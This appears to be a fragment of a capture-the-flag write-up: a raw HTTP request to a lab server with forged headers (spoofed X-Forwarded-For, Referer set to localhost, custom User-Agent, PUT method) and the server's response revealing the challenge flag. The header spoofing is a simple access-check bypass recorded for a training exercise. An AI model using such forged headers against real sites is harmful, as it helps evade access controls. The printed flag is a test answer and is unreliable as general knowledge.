 Request
Raw Headers Hex
PUT / HTTP/1.1
Host: 10.0.0.53
User-Agent: GG
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 10.0.0.53
Referer: 127.0.0.1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2020 05:14:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 27
Connection: close
Content-Type: text/html
flag{eeeeaaaasyyyyy_ch2nge}